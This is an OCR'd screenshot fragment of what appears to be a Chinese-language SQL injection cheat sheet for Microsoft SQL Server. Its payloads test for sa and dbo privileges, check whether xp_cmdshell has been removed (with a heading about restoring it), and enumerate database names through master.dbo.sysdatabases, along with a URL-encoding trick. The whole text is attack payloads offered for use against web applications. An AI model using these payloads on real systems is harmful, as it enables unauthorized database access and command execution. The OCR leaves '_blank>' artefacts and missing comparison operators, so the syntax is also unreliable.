
and sa=(SELECT System_blank>_user)
and user_blank>_name()=dbo
and 0(select user_blank>_name()
_____________________________________________________________
____________
【看xp_blank>_cmdshell是否删除】
and 1=(SELECT count(*) FROM master.dbo.sysobjects
WHERE xtype = X AND name = xp_blank>_cmdshell)
xp_blank>_cmdshell被删除，恢复,支持绝对路径的恢复
_____________________________________________________________
____________
【爆库】
特殊_blank>技巧：:%5c=\ 或者把/和\ 修改%5提交
and 0(select top 1 paths from newtable)
得到库名（从1到5都是系统的ID，6以上才可以判断）
and 1=(select name from master.dbo.sysdatabases where
dbid=7)
and 0(select count(*) from master.dbo.sysdatabases where
name>1 and dbid=6)